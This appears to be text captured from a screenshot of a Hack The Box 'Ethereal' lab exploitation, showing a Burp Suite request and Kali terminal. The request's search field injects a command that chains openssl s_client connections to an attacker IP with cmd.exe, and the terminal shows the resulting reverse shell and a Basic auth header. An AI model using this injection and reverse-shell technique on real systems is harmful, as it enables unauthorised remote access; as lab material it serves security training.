 Burp Suite Community Edition v1.7.36 - Temp
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
1 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex ViewState
POST / HTTP/1.1
Host: ethereal.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ethereal.htb:8080/
Content-Type: application/x-www-form-urlencoded
Content-Length: 536
Authorization: Basic YWxhbjohQzQxNG0xN3k1N3IxazNzNGc0MW4h
Connection: close
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwULLTE0OTYxODU3NjgPZBYCAgMPFgIeCWlubmVyaHRtbAUdQ29ubmVjdGlvbiB0byB
pb3N0IHN1Y2Nlc3NmdWxkZIHPdHxcJJZOKPaB39rASOIESU850UYIcRSUAQjmbvxw&__VIEWSTATEGENERAT
OR=CA0B0334&__EVENTVALIDATION=%2FwEdAAM6VBH6gL9AXskuIiz4MKyt4CgZUgk3s462EToPmqUw3OKv
LNdlnDJuHW3p%2B9jPAN%2BX1PKQdVXGksI8rgN%2BGt%2Bi1VBgDVAtOgJlXTLZpbFvag%3D%3D&search=
10.10.14.22 | C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe s_client -quiet -connect
10.10.14.22:73 | cmd.exe | C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe s_client
-quiet -connect 10.10.14.22:136&ctl02=
Response
Raw Headers
HTTP/1.1 200 OK
Cache-Control: pr
Content-Type: tex
Server: Microsoft
X-AspNet-Version:
X-Powered-By: ASP
Date: Thu, 21 Feb
Connection: close
Content-Length: 1
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="
<title>Admin Co
<link rel="st
href="https://cdn
<link rel="
</head>
openssl s_server -quiet -key key.pem -cert cert.pem -port 136
File Edit View Search Terminal Tabs Help
openssl s_server -quiet -key key.pem -cert cert.pem -port 73 × openssl s_server -quiet -key key.pem -cert cert.pem -port 136 ×
root@kali ~/Documents/htb/Ethereal openssl s_server -quiet -key key.pem -cert cert.pem -port 13
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>dir
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of c:\windows\system32\inetsrv
07/01/2018 12:08 AM <DIR> .
07/01/2018 12:08 AM <DIR> ..
06/12/2018 12:47 AM 119,808 appcmd.exe
07/16/2016 01:20 PM 3,810 appcmd.xml
06/25/2018 11:55 PM 184,320 AppHostNavigators.dll
06/25/2018 11:55 PM 64,512 apphostsvc.dll
06/12/2018 12:46 AM 405,504 appobj.dll
06/25/2018 11:48 PM 129,536 aspnetca.exe
06/25/2018 11:55 PM 40,960 authanon.dll
06/30/2018 10:44 AM 37,888 authbas.dll
06/25/2018 11:54 PM 25,088 cachfile.dll
06/25/2018 11:55 PM 50,688 cachhttp.dll
06/25/2018 11:54 PM 14,848 cachtokn.dll
06/25/2018 11:54 PM 14,336 cachuri.dll
06/25/2018 11:55 PM 52,224 compstat.dll
06/25/2018 11:55 PM <DIR> config
03/04/2017 06:34 AM 46,592 custerr.dll
06/25/2018 11:54 PM 20,480 defdoc.dll